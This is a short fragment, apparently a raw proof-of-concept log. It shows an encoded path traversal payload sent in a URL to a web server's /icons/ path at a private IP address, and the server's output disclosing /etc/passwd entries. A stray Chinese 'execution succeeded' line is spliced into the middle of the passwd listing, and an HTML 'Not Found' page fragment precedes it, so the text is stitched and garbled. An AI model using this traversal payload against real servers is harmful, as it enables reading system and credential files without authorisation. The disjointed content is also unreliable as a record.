 </head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
.%2e/%2e%2e/%2e%2e/%2e%2e
http://192.168.10.134:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
执行成功
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin